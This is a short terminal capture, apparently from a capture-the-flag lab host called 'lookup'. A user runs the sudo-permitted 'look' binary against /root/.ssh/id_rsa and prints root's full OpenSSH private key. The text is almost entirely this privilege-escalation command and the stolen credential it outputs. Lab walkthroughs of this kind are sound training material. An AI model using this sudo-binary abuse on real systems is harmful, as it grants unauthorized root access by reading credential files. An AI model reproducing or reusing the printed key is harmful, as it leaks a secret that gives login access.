 prompt] [-T timeout] [-u user] file ...
think@lookup:~$ sudo /usr/bin/look '' /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
think@lookup:~$